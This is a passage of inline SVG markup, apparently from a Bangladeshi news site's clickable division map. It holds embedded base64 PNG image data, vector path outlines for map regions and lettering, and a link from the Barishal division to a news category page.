						ZWw5UrXkbjoKUprBn1huLN8sXy1flBudW6QkJu+YkJeWM8uV5b3l0vLG8kKV4qWUmqLmqpRbCflk
						+egqq24JUrYU0si4Vs51/MA1+0Cpuz+ImejaI/WkgSqjUG/xlVIjpV1I7nqIF/JBQi7VUw5dlWTR
						+iQ0+333lNbX8YUqaKJtMlNYnriQ0EMaIe8iIeNISL9l0Rjf+Zl7ghuqDw21n7u1TvYvxeQdEPJW
						Qq61PVPljDSYmZuqKrcGWbu1SXgsnrgnsJnOVywetxNyqqq4Uk71ODzUz63cNFVEC8WlZMz1BDZ1
						Df+75bMa/1Q/U9Lof311EqaVkZrxWI38QtVyogbdc4NdORFBwsKdn0VCpm7NEtYtN7quSOW9WCqV
						0lYlYzXyY839PbcaL101LHU8SJhF+3duoejPhQSJa9Yp7ZWy716hjLRfazBLXVdEIuYtUhb3ZOVS
						uJQpvW5Jqaf4N8Bh8O80SLfart26Y+4ELFsGfx01ez/4ZfRklsT6JDUptXtyWuopKdcA+0Xeyk1Z
						9wlou/vbJPSi/pHMC8k8ESG1W9BNtN9Uwp6uKaKBf0hA5QSEwX/oFX1y36dkCU1dA0kIK+89TWWV
						q5TyNwTUD9z9fB38CDF9tzofRFNb2/RTb5h+OvdPEylJiZv9pu/bd0ZA6lL875NtGOydEdDGoAO/
						404LAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAbfgpwACUCWGrwpLn7AAAAABJRU5ErkJggg==" transform="matrix(1 0 0 1 -129.25 -174.5)">
						</image>
					</g>
					<g>
						<path class="st17" d="M-92.2-159.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C-92.7-159.3-92.5-159.3-92.2-159.3z M-87.1-149c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C-89.6-143.4-87-145.9-87.1-149z"></path>
						<path class="st19" d="M-83.1-152.4c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-82.3-146.8-82.1-149.6-83.1-152.4z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="108" height="43" xlink:href="[data-uri]
					GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACvpJREFUeNrsnAlz48YRhTE4eIra
					K7Zz/v+/lnJ25dVBkTgnkKs79entACTXcirlkFVTlElgOOjXx+s3sw7Z9fV7vMKZ18Xfa+Lr63xb
					Bvl7Dqgof598lVc7vwlQHDne8wRoL8AMGP7fZ0XdFbC3A6qwUZldS/vvXO57AacfR2ejtff+nGi7
					AvY2QFU2luNYj2Nlf1f2fQAQvYF0tHGw9wbATYJ2Bez7wXKgFgbSZhw349jZ2BpojLLBQKnHsR/H
					4zjux/EwjicANwnaFbDLwcrNbg7UC0i343g/jg/2/m4GsN4AewHol3F8Hse/DPx7+w2Ptm9AuwL2
					fWCtDKgXcD6O45ONjwbajYFZCukIBsALGM/j+Gpgr80BclwTU5F2BeyyV26G3Ro4P47jz/b+CZHl
					xnejD7i/RPq8sb+XwCKCPZJBxlOAXXu017YoEF07A+iv4/jbOH6wz5YGSmdp7WjpzyOlMoA2mKcE
					MVEG2UuvlgQsTDSBf4RXvACgFGDOBG+kZt2YLR2kPcbBWGGwe3e4b2fp8E8GViPMsUO0/br+cqJT
					z2X8EYBTVSGlRsREzfH3ErSd1L1ARD0b41Pm1wGwW7vOQXxnEffJgHLm+Gj3tgStnAn9Ck1gcQFo
					4Q09PrxRxGRSF6JQ9FMyk9tlgbpT2ZxHAPYkYB1A04Olx0FqoROUW6uLL8zxi73vheb/BzDtLVaS
					a6uJrj1LeOop/Swk9LTU9+ECwOIZ4A2oERHPm5/RHHvWqWDcrdnP53PFItq8S7tvAeJQgpBk+Nz7
					OWedni4fkFIHjbAA5D1Hv7fFOWj5hPeFmfSpXp3S1KIApil5LmJSc6RSHgHLRE4KCacJM/0XFY0K
					RndAWxv9hJOswSiZWndid42yb2qYh/3GbvrREHeqWggohQzX0HIBpZc0lAkb8uJKw1QzelyEakBG
					NQd+EDBzeZ44U/e4rlLuS82vzuTr6xGB3nQTMNL9bSpQyoQ30ZNWmGSFxRYizSwxFpi3F28LMH6X
					YERBUvIajqKGdInHqXMjwJEsLGyoE0ylQ2p+naSzEt/38t1CHHbAPLXQ/BwZbgAoxQR3+HWU4ln0
					XFLMwj5fAKQSfcUWxdiNnNlCDzY6GDDY3BE5uhGH2VraWEtTScAOVtz3Iq72ErG5zUONL5cMkEk/
					dDQ2V9t1S3s+r1tu/MwcbIuoKDGPaoeZzdtI6l5OOB9LyquU6ItvbcJ7UNa9LWRlD761H1qhwK7B
					eBY2X41IUmbmRrk3VuSOcWsPvAN4uagFOT5zx9KopaFbc65bGDeHMSMAKzBvh7kLuy5HOm/tuwWa
					6o1EYQHnLfDc7mTusGv7zUc44Syt9x/wfiLAk/aIogHyitYxGjMmUlcB4A7Ggl6Ez3/ab5Z27dJq
					aGOGjlh4hTTJrY0KxvTIa+3a3oz5DjUkt/kbONQCrO5oczwgbVUQZ5l9VpJOW6mvLaKlx7N7BurN
					vq19zh6O936TahjCNL57Tw5SsoUOVmChBeZr8XBHyclH9C135hSecr1/abHlcETEUFxdI/o8MvZw
					log00wshcOX8GdnFr3mWNOZptcBztUIyOqz9gL4r4Log5WJARHaIrmdkqGRKVKqdwXt2xhZ/MBnl
					k6UXbyB75OUjQGxgrEZYJL3PRy40vRdvjkinytoqRIDnf/9uK/1kSLC6TloGEqIMdD3FSuksvYH8
					1WwSUTJy4QAR4DfgDg1+a5jTEln0lyJy/mUcPxlwLnRm6PBbFGCPgCx7vQUeEpTb9bk+wTKnFAe2
					EVFqXQfPdgLwzlLsBqBGkKBSoqQXRwoCEnu6HNdnBvAXS/WeTnfYdilkN5psUsdwSvylEb0Xe9k+
					+Mc4/m592a193yFl0Js26NYr8ZIohnLmVtvflT3UApHgvaGvbSNMLENP5eCvAM7CANuhPjUAJ4D5
					qVo+II1pb9Wjrj6Diu8txX/GhmSPdeVwtkK2T1JCwMkNTNasW6TCnywdrm2SvS3Yd07v7Yd2Uuv6
					RDNbwCk+2PW1fbdBWzBA3qkA8goP28PIvTSojMhMdD02tS3ln4mUp+SsRV2NSMFOKPao25wv/y3a
					aDkjuubSHNNovUg+ZEJtYj9nKorXoPHu0QXq3wHXlsIGMxCFDhScZyU6kJIahIiRo4SgBGiD9EpR
					2p8jak5ta2vhfEs47hJORifJJhzjbMDUg/YWRY/2oxEGq6CE9DDQAiHfzezekn0Osi1+RFSsQJ0r
					6HedFOq9ebenpBqOsZRaxNpXIHpJpOKMZDUAnB7Nr69xB7JyizbIWemzPWOZvT6XeBFgBMvPHPxs
					xvL+4wMYz9Lqg6eyDp9tUMNCQqkfRJFgH0XWVKMmZSKP0VOP2I+6s3U/2W9VQp2p6S2gYryHdjrM
					GDIlDBfIQqxTS6TwVrZgnu27/twomwLMmd8XpJEGvYkzRZKEHZpLrzMRklOQlNIh7Q0wnEdPLSm1
					sM9YbxoZR0SZ7ym1CY1QNUBXz3sYPcwYkHU4ovXZIZqZZaJsTt5ZMDQgJRenROp0LepHzF4ffGyR
					TnZIURsRW70OFQmweoD1ZOB5FK/BAjuJkEJ6lxo9SyP15Ble3Mvvx8ShmsHeXYguTuyzsZXYYGvk
					BqB5zTogDT6AlHjr8SY1rBaPjGikt6Lg50hTC2lg9Sz5IFvq90h7GbYe1gnFvYIBGuhwKTpMp2gm
					WoscEbiGQ3ayhzY3NJ0VIp/1EIkHsWeWaOJnN2PLGVrpD5zJxuYTZJdG9oNKYVatsLiIe5i+nsCw
					BjSZS9kOGUCX91A/FvjtXPa4etXjBDAXb1sZpPeU2SpJvw0adW2AF/i9Aul3ixajkhNTvTjfWREW
					RfOqIdUckB6P0nAG7KOVoj4fkSKCfe5N91f7zPWzGumFWmWHWvAIFniDtBYR8WEiFab0U91SakUD
					PUCjPIgGmtsz/JK9Pv17A3Ya0He2qMmVHI2rVaE/pw9L7Y/VqDn3thifowV4JVSLHop3I2cdnBjc
					2YN2Nq9f/8HqAptk7it5DVgbCWpghC6b/ic8UUiI1tRH1MwaQrjf5xnmM+SnHhnona39A7b6N+gj
					byFpPUnPesi+PWM/qyVOHXDxPPxoRl5i8SWKfCMNYwTdbpFagxn8szCmyub8ioMuS6TDGp7uhrxB
					BvD7nxLAzfVUfL47kI4GKdwZcmXX+ummezyb1/dbA+6jHKpZIoWvUVaO6CPvbB1Nij2ec1SbEfaI
					9HS0RRQgEE5USiEeNVImd5wfEVUNgHyAY1TCVhvMVwK8JzPE0R76KdEaTDmkqyQPcERuVObop0q0
					PQ+oY2wTNhJtH5ExltAfD7JhuUePdtCtlXNTYiY70RmE3zUa2CPYGGuIbtkXM2c6MkQRt2I0ffVw
					jBrgl2hOHwHYcMIhe8hJnRABSlaV7AgcEMlktJTHPBKZHn3z9AGHRveg/s9Taz/3YKieW1yK9w+y
					f6NHAWLi1JRqkIOwt5A4KKPbDTka7oWkTp6NGGZSom7blAnCkiXYp574ijKXHmTiodFCatZemHeb
					TZytP/eUbkjIMIUcWlEqGmaYpx7ujAlFP5yI/NT+GKl86hDLKZkpF7ofEzbIEj1a6jrKU5WcLMtF
					i0yd+hoSh2wvOlYdJsDLzmz6UoDNndy9NPqnDq+ecyo4y06fXE454dzaw0z05omzlf056/6ef+AQ
					TjzApa/vve/ctcTfOG/MTh8/P9ehGMWZbIqe9b+AuP4bsP/O65L/b8f19T8K4DVY/h9e/xZgAPwr
					zXvxONlKAAAAAElFTkSuQmCC" transform="matrix(0.8673 0 0 0.8673 -141.6667 -127)">
					</image>
					<g>
						<g>
							<path class="st17" d="M-122.5-113.4v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5
							v-0.5h-13.1v-2h17v2H-122.5z M-124.9-110.4c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-110.4z M-129.6-98.1
							c-0.7-0.7-1.6-1.3-3-2l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-129.6-98.1z"></path>
						</g>
						<g>
							<path class="st17" d="M-117.2-113.4v14.7h-2.3v-14.7h-2.4v-2h6.9v2H-117.2z"></path>
						</g>
						<g>
							<path class="st17" d="M-103.5-113.4c0.6,1.7,1.9,2.6,4,2.6c0.3,0,0.6,0,1-0.1l1.5,1.9c-1.2,2.4-1.7,4.1-1.7,5.2
							c0,2.5,0.3,4.1,1,5l-1.6,0.9c-1-1.5-1.5-3-1.5-4.8c0-1,0.1-2.1,0.3-3.1c0.1-0.4,0.3-1.4,0.8-2.9c-1.4-0.2-2.7-0.7-3.8-1.5
							c-1.3-0.9-2.1-1.9-2.4-3.2c-1.9,1.4-2.7,2.9-2.7,4.4c0,1,0.4,1.5,1.1,1.5c0.9,0,2.1-0.7,2.5-1.5h2.2c0.5,0.8,0.7,1.9,0.7,3.4
							c0,3.8-2.1,5.8-6.1,5.8c-0.7,0-1.7-0.2-2.5-0.5c-1.1-0.4-1.9-1.5-2-1.6c-0.6-0.8-1-1.4-1.3-2c-0.3-0.6-0.6-1.4-1.2-2.5l1.4-1.3
							c0.6,1.6,1.2,3.4,2.8,5c0.4,0.4,1,0.6,1.5,0.7c0.5,0.1,1,0.1,1.2,0.1c1.1,0,2-0.3,2.7-0.9c0.8-0.6,1.2-1.4,1.2-2.5
							c0-0.5-0.1-0.9-0.3-1.3c-0.9,0.9-1.9,1.4-3,1.4c-2.1,0-3.3-1.6-3.3-3.8c0-1.3,0.6-2.8,1.8-4.4h-7.2v-2h20.8v2H-103.5z"></path>
						</g>
						<g>
							<path class="st17" d="M-82-113.4v14.8h-2.3v-11.1c0-0.8-0.2-1.5-0.7-2.1c-0.5-0.7-1.1-1-1.8-1c-1.2,0-2.1,0.9-2.1,2.1
							c0,1.7,0.6,2.4,1.7,2.4c0.3,0,0.7-0.2,1.2-0.5l0.5-0.4v2.6c-0.7,0.7-1.4,1-2.2,1c-0.8,0-1.5-0.5-2.1-1.3l-0.5-0.7
							c-0.7,1.4-1.7,2.1-3,2.1c-0.9,0-1.7-0.4-2.2-1.2v-2.5c0.8,0.9,1.3,1.2,1.8,1.2c1.1,0,1.8-0.8,1.8-2.7c0-1.5-1.1-2.3-3.5-2.4
							c0,0-0.1,0-0.1,0h-0.7H-97v-2h3.5c1.2,0,2.3,0.8,3.2,2.4c0.5-1.3,1.7-2.3,3.1-2.3c1,0,2,0.6,2.9,1.7v-1.7h4.5v2H-82z"></path>
						</g>
						<g>
							<path class="st17" d="M-76.5-113.4v14.7h-2.3v-14.7h-2.4v-2h6.9v2H-76.5z"></path>
						</g>
						<g>
							<path class="st17" d="M-75.4-113.4v-2h14.8v2H-75.4z M-61.9-96.7c-1.5-1.1-3.2-2.1-5.3-2.9c-2.3-1-4.2-1.5-5.8-1.5l-1-3.1
							c1.3,0.2,2.1,0.2,2.6,0.2c1.4,0,2.8-0.3,4.2-0.8c1.9-0.7,2.7-1.6,2.7-2.7c0-1-0.4-1.8-1.2-2.4c-0.7-0.5-1.6-0.8-2.7-0.8
							c-0.7,0-1.3,0.1-1.9,0.4c-0.7,0.3-1,0.7-1,1.2c0,0.7,0.4,1,1.7,1.1l-1.3,1.9c-1.7,0-3.1-1.2-3.1-2.9c0-1.3,0.7-2.3,1.9-2.9
							c1-0.5,2.2-0.8,3.6-0.8c1.6,0,3,0.4,4.3,1.2c1.4,0.9,2.2,2.2,2.2,3.8c0,1.5-0.8,2.9-2.3,4c-1,0.7-2.2,1.2-3.7,1.7
							c2.6,1,5,2.3,7.4,4.1L-61.9-96.7z"></path>
						</g>
						<g>
							<path class="st17" d="M-57-113.4v14.7h-2.3v-14.7h-2.3v-2h2.3l0-0.4c0.1-1.3-0.6-2.6-2.2-3.6c-1.5-1-2.9-1.5-4.3-1.5
							c-1.3,0-2.8,0.4-4.4,1.1c-0.9,0.4-2.2,1.2-4.2,2.4l-1.2-1.7c3.8-2.8,7-4.2,9.6-4.2c2.1,0,4,0.7,5.9,2.1c2.1,1.5,3.1,3.3,3.1,5.3
							c0,0.2,0,0.3,0,0.5h1.9v2H-57z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="borishal">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/barishal/" xlink:href="/division/borishal">

				<path class="st13" d="M72.9,229.1c0.9-1,2.2-2.6,2.2-2.6s1.2-1.5,1.8-2.1s0.9-1.8,0.9-1.8l0.5-5.6c0,0,0-1.5,0.5-1.6
				s1.9-2.1,1.9-2.1v-1.8c0,0,1.5-0.4,1.8-0.8s0.8-2.5,0.8-2.5s-1.5-1.4-1.9-1.8s-1.5-2-1.5-2s-0.5-1,0-1.4s1.1,0,1.2-1.4
				s-0.2-3-0.2-3.6s0.5-2,0.5-2h2.2c0,0-0.2,1.5,0,2.8s0.5,3.5,0.5,3.5s-0.6,1.9-0.4,2.4s1.1,2,1.1,2.4s0.1,2.2,0.1,2.8
				s-0.1,1.1-0.4,1.6s-0.9,1.2-1,1.6s-0.9,1.4-0.9,2s-1,2.4-1,2.4l-0.9,1.4c0,0,0.8,1.4,1.4,1.8s2,1.1,2,1.1s0.4,1.6,0.9,1.6
				s0.8,2.1,2,0s0.4-1,1.6-3.1s1.1-2.9,1.5-3s1.9-2.9,2-3.6s1.4-4.5,1.4-4.5s0.8-1.5,2.9-1.5s3.1,1,4.1-0.2s4-6.9,4-6.9l2.8-5.4
				l0.1-11.4l-2.4-5.4c0,0-1.8-2.1-1.6-3s1.2-3.1,1.2-3.1s-0.1-7.2-0.1-7.6s-2.2-3.2-2.4-3.6s-2.6-2-2.6-2l-1.5-0.6l-2.9-0.8
				l-2.2-0.8l-2.2,0.5l-0.6,0.9c0,0-0.1,0.9-0.1,1.2s-0.2,1.2-0.2,1.9s0,1.5,0,1.5s-0.1,1-0.1,1.4s0,0.8-0.4,1.1s-0.6,0.8-0.9,1.1
				s-0.2,0.4-0.2,0.4l-1.5,0.4l-0.6-1.4l1.1-1.4c0,0,0.5-2.5,0.5-2.9s-0.1-3-0.1-3.6s-0.2-1.4,0.2-1.9s1.2-1.2,1.6-1.4
				s0.9,0.1,1.5,0.1s2,0.2,2.5,0s1-1,1-1l1.4-3.8l-1.5-2.9l-0.9-3.4l-0.6-2.6l-1.1-2.1l-1-2.9l-1.4-2.4l-1.9,0.8l-1.2,0.6l-1.1,1.6
				l-0.9-0.8c0,0-1-0.4-1.4-0.4s-2.2-0.1-2.2-0.1s-0.9,0.4-1,0s-0.8-1.6-0.8-1.6l0.4-1.5l1.4-0.1l1.1,0.2c0,0,2.1,1.6,2.6,0.5l1-1.2
				l-0.6-1.9l-0.1-0.9l0.4-0.5c0,0,0.2,0,0.6-0.1s1.2-0.9,1.2-0.9s0.2-1.6,0.2-2s0.1-2.2,0.1-2.6s0.8-2.6,0.8-2.6l1.4-2.9l2-0.4
				c0,0,0.5,0.2,1,0.4s0.8,0.2,1.2,0.5s1.9,0.8,2.2,0.8s1.4-1.5,1.4-1.5L98,116l-1.1-2.5l-2.5-2c0,0-0.1-1-0.4-1.4s-1.4-1.5-1.4-1.5
				l-1.4-1l0.1-4.2l-1.1-0.9l-1.6-0.6l-0.5-1.9l0.9-0.6h1l0.9,1.1l1-1.9c0,0-0.1-0.2,0.2-0.6s1.5-0.8,1.9-0.9s0.8-1.2,0.8-1.2
				s0.1-0.8-0.2-0.8S92.5,95,92.5,95l-0.8-0.5c0,0-1.1,0.1-1.1,0.5s-0.5,2.4-0.5,2.4L88.9,98c0,0-0.8-0.4-0.8-0.8s0.1-1.9,0.1-1.9
				s-0.1-1.1,0.2-1.2s0.9-0.8,0.9-0.8l-0.4-0.8c0,0-1-0.2-1.1,0.2s-1,2.6-1.1,3s-0.4,1.8-1.1,1.4s-1.1,0.6-1.1,0.6h-3h-0.6l-1.5-2.1
				l-2-2.4l-2.1-0.9h-1.5l-1.4,1l-0.6,0.8l-3.1,1.2l1,1.9l2.4,1.8c0,0-0.5,1.2-0.9,1.4s-1.2,1.4-1.2,1.4l-0.4,1.4l-0.8,1.1l-5.9-0.8
				l-2.6-1.9l-0.2-2.8c0,0,0.1-2.2,0-2.6s-0.8-3-0.8-3l-1.2-1.5l-2.4-0.4l-1.5,1.1h-2L50.8,93l-0.5,1.4l-0.5,1.1L49,97l-1.8,1.1
				l-1.8,1l-2.1,1.2l0.6,2.1l-2.4,1.5l-1.5,1.9l-0.6,1.9l-1.1,2.4l-1.4,2.6l-1.5,2l-2.8,2l-2.5,0.9l-3,0.9l-1.8-0.4l-2.2,0.2
				l-1.6-0.2l-2.9-1.4l0.1,1.4l1.2,0.9l3,1.1l1.2,1.4l0.1,1.9l-1.2,2.1l-0.6,1.5l-0.9,2.1l1,1l0.8,1.1l-0.4,3.5l-0.5,2.8l0.4,2.6
				l0.5,1.4l-0.4,1.8l-1,1.5l-1.6,0.6l-0.5,0.5l-0.1,0.9l2,1.1v1.6l-0.1,0.9l1.5,2.1l0.8,1.9l0.8,1.5l0.9,0.9l-0.8,1.5l0.4,1
				l0.5,3.5l0.8,2.4l0.1,0.8l-3.8,0.2h-2l-1.1,0.4l-0.4,1l0.6,2l0.5,0.6H22l1.5,0.2l0.9,0.8l0.6,2.1l-0.4,1.6l0.1,1.2l-2.2,1.4
				l-1.6,0.9l-0.4,0.6l0.1,1.8c0,0-0.1,0.9,0.8,0.9s2.5,0,2.5,0l1.5-2.2l1-2.1c0,0,0.1-0.8,0.8-1.2s1.1-1.6,1.1-1.6l2.4-2.2l0.8-3.5
				l1.4-2.2l1.6-0.6l0.6-0.1l2,0.5v1.6l-1.4,1.6h-0.9l-0.9,0.8l-0.1,1.5l-1.1,3.2l-1.4,2l-2.2,1.4l-1,1.6l-3.1,3.2l-2.8,6.4l-2,4.9
				l-1,4.6l0.1,4.1l1.6,1.8l0.6,2.8l1.4,3.1l0.5,2.5h1.1l-0.5,7.6l-0.5,0.9v4.5l1,4.9l2.8,3.8c0,0,2.9,1.4,3.2,1.4s1.1-0.9,1.1-0.9
				l-0.9-3.9c0,0,0.2-1.6,0.4-2.6s0.1-1.6,0.4-2.2s0.5-1.4,1.1-1.8s1.1-0.5,1.8-1.1s2.1-4.4,2.1-4.4l-0.2-3v-1.5l2.5-1.9l2.1-1.1
				l0.8-0.8l1.5-0.4l0.5,0.8v1.1l-1.1,1.6l-1.5,1l-1.5,1.1l-0.4,2l-0.6,1.6l0.6,2.9v1.8l-1.1,2l-1.8,1h-1.4l-0.6,0.1l-0.6,2.2
				l1.9,3.9l3.6,1.2l2.6-1.6c0,0,0.4-3.6,0.4-4.1s0.4-2,0.4-2l1.9-2l5-5.5c0,0,1.8-1.2,1.9-1.6s0.5-1.8,0.5-1.8l0.5-0.8l1.1-0.2H55
				h2.8c0,0,1.1-1.2,1.1-1.8s0-3.2,0-3.2l1.4-2.9l1-1.4l1.4-0.1l0.8,0.2l1.1,1.2l-1,2.1l-0.4,2.5l-0.9,3l-0.5,1L61,218
				c0,0-3.4,0.2-3.9,0.2s-2,0-2,0s-1.6,0-1.8,0.4s-1,2.4-1,2.4l-0.9,1.4l-4.8,4.1l-2,2.9l-0.4,3.2l-0.8,1.9l-1.1,2l-3.4,2l-1.1,0.4
				l-0.6,0.5l0.5,11.4l3.9,1.2l1.6-1.1l1.8-2.1l0.4-1.2l0.1-4.5l1.6-1.5l1.6,0.2l-0.1,3.6l0.1,1.8v1.8l-1.6,0.9c0,0-1,0.8-1.2,1.1
				s-0.8,1.1-0.8,1.1l0.1,2.5c0,0,2.4,3,2.8,3s3,0.4,3.6,0.4s2.4,0,4,0c1.6,0,3.1-0.4,3.5-0.6s2-1.1,2.4-1.8s0.5-1.2,1.1-1.8
				s0.8-0.5,1.6-1s2-1.5,2-1.5l4.1-11.4c0,0,0.6-3.2,0.6-3.9s-0.5-3.1,0-4S72,230.1,72.9,229.1z"></path>
				<path class="st13" d="M96,109.1c0.4,0.2,3.4,0.4,3.4,0.4h3c0,0,0.5-0.4,0.6-0.8s0.4-0.8,0.4-0.8s0.8-0.4,1.1-0.5s1.2,0.1,1.2,0.1
				l0.5,0.6l0.5,1.4c0,0,0,1.1,0,1.9s1.2,1.5,1.2,1.5s1.1,0.9,1.9,1.5s1.5,0.5,2,0.5s0.9-0.8,1.5-1.2s-0.2-1.1-0.2-1.5
				s-0.9-1.4-0.9-1.4s-0.8-1.2-1.5-2s-0.5-1.5-0.5-1.5s0-1.2,0-1.6s-1.1-1.1-1.8-1.8s-1.2-2.2-1.8-2.9s-1.4-1.6-2.4-2.4
				s-1.6-1.6-1.6-1.6l-0.9,1.1c0,0-1,1-2,1s-0.5,0.2-1.4,0.8s-0.6,0.8-1.1,1.6s-0.5,1.1-1.1,2.2s-0.6,0.9-1.2,1.6s-0.5,1.6-0.9,2.4
				S95.6,108.9,96,109.1z"></path>
				<path class="st13" d="M113.4,119.9c-1.2-0.8-1-0.4-1.6-0.5s-1.6,0-2.1,0s-2.8-0.4-3.1-0.5s-0.6-0.5-1.2-0.5s-1,0.1-1.4,0.1
				s-1.1,0.4-1.8,0.4s-1.1-0.2-2.5-0.1s0,0-0.5,0.2s-0.4,0.5-1.1,1.4s-0.5,0.9-1.6,1.6l-1.8-0.8c0,0,0,0-0.9-0.2s0,0-0.4-0.2
				s-0.6,0-0.6,0l-1.6-0.4c0,0,0,0-0.9,0.5s-0.5,0.9-0.5,1.9s0.1,6.5-0.1,8.2s-0.4,0.8-0.8,1.2s1.2,1.5,1.8,1.6s1.2,0.4,1.9,0.8
				s1.1,0.6,1.6,0.9s0.1,0.6,0.1,1.1s-0.2,1.2-0.5,1.6s-0.1,1.6-0.1,2.1s0.6,0.9,0.9,1.4s1,1.8,1,1.8s0.5,0,0.9,0s0.9-0.4,1.2-0.6
				s2-1.8,2.2-2.8s0-1.9,0-3.6s0-2.5,0-2.5l-0.9-1.2V131c0,0,1.6-0.9,2-0.9s2.5,0.1,3.8,0.2s0.6-0.5,1.2-0.6s1.1-0.8,1.1-0.8
				s1.4,0.2,4.2,0.2s1.5-1.4,1.5-1.4l1.1-0.1c0,0,2.4-1.4,2.8-1.8s0-2.6,0-2.6s-0.1-0.6-2.1-2.8S114.6,120.6,113.4,119.9z"></path>
				<path class="st13" d="M138.3,169.3c-0.4-0.8-0.5-1.5-0.5-1.5l-9-6.5l-1.1-5.9c0,0,0-1.1,0-1.5s0-1.1-0.5-1.2s-2.2-1-2.8-1.2
				s-2.6-1-2.6-1l-1.9-1.5l-2.1-0.9l-0.6-12.1l-0.8-1.8l-0.6-1.4c0,0-0.8-1.5-1.1-1.5s-2.9,0-4.1,0s-4,0-4.5,0s-2,0.5-2,0.5
				l-0.5,1.2l-1.1,2.5c0,0,0.5,0.9,0.5,1.6s-0.2,3.4-0.2,3.4l-0.8,1l-0.6,1.1l-0.1,1.4l-0.2,3l-1.1,2v2.4l0.2,0.9l0.5,0.8
				c0,0,0.4,1.6,1.1,1.9s1.4,0.4,1.4,0.4c0.8,0.5,1.9,2.8,1.9,2.8s0.5,1,1,1s1.4,0,1.8,0.1s0.5-0.1,1.5,0.8s0,0.2,1,0.9
				s1.8,1.2,2.1,1.8s0.5,0.8,1.1,2s0.5,0,0.8,2.1s0.2,2.9,0.2,2.9l0.2,1.2c0,0,0.6,0,0.9,0.6s0.9,5.1,0.9,5.1s-1.2,0.2-1,2.1
				s0.1,19.5,0.1,19.5l-1.4,3.6l-0.9,1c-0.6,0.6-1.2,0.6-1.4,1s-0.2,1.5-0.4,1.9s-0.2,0.9-0.2,0.9s-0.4,0-0.6,0.9s-0.2,0-0.2,0.9
				s0.4,0.5,0,0.9s-0.6,0.1-0.6,0.1l-0.8,0.5l0.1,1.2v1.6l-0.5,0.4c0,0-0.2-0.8-0.2,0.6s0.5,2.9,0.5,2.9c0.5,1,0.5,1,0.5,1.9
				s0,2.4,0,2.4s-1,0.1-1.1,0.8s-0.8,1.1-0.9,1.5s-0.1,0.4-0.1,0.4l-1.1,0.8l-0.2,1.5c0,0-0.2,1.6-0.2,2.4s0.5,1.9,0.5,1.9
				s0.2,0,0.9,0s2,0.1,2,0.1l1.2-2.4l0.2-2l0.9-0.9c0,0,0.5-0.4,1-0.8s1.5-2.2,1.5-2.2s-0.1-0.5,0-0.9s0.4-0.9,0.4-0.9l0.9-0.1
				c0.8,0,0.8,0,0.8,0l0.2,1.1l0.1,1.1c0,0-0.2,0.4-0.5,0.8s-0.6,0.9-1.2,1.4s-0.4-0.4-0.6,0.5s-0.1,0.6-0.9,1.5s-0.8,0.9-0.8,0.9
				l-0.2,0.9c0,0-0.9,0.2-0.9,0.9s0,1.6,0,1.6s-0.4,0.5-0.6,1.4s-1.1,1-0.5,1.8s1.8,1.8,3.2,1.4s2.2-1.2,2.2-1.2l1.1-0.4
				c0,0,0.8-1.5,0.9-1.9s0.2-0.6,0.4-1.5s0.2-2.2,0.2-2.2s1-0.5,1-0.9s0-0.4,0-0.4s1.1-0.1,1.5-0.4s-0.5,0.4,0.4-0.2
				s-1.1-0.1,0.9-0.6s1.1-0.2,2-0.5s1.4-0.8,1.9-0.8s1.1-1.5,1.1-1.5l0.9-1.2v-1.6c0,0,0.2-0.5,0.8-0.9s0.9-1.1,1.8-1.5
				s1.6-0.6,2.2-1.5s0.1-0.4,0.6-1.9s0.4-1.6,0.6-2.8s0.5-2.9,0.5-2.9l2.8-13.8l2.2-22.6c0,0-1.2-1.2-1.2-1.6S138.6,170,138.3,169.3
				z"></path>
				<path class="st13" d="M155.1,179.8c-0.9-0.4-0.9-1-0.9-1l-1.2,0.4c0,0-0.2,0.5-0.6,0.6s-1.6,0.9-1.6,0.9l1,1.9
				c0,0,0.5,0.5,0.9,0.8s0.8,0.4,0.8,0.4l1.2-0.4c0,0,0.8-0.2,1.1-0.2s0.6-1.1,0.6-2S156,180.1,155.1,179.8z"></path>
				<path class="st13" d="M153.4,176.6l1.4-0.1v-0.9v-2l0.2-0.5v-1.8l0.9,0.5l0.1-0.6l-0.5-1c0,0-0.6,0-1.5,0.1s0,0-0.5,0.5
				s-0.2,1-0.8,1.4s-0.4,0.9-0.5,1.2s0,1.9,0,1.9L153.4,176.6z"></path>
				<path class="st13" d="M150.8,198.5c1.2-1.2,1-1.4,1.6-1.9s0.6-9,0.6-9l-0.4-0.8c0,0-0.1-0.5-1-0.5s-1.9-0.1-1.9-0.1l-0.2,0.5
				l-0.4,1.2l1.1,1.8c0,0-0.1,0.8-0.5,1s-0.8-0.4-0.8,0.9s-0.1,2.1-0.1,2.5s-0.2,2.1-0.2,2.1s0.2-0.4-0.4,1.1s-0.5,2-1,2.4
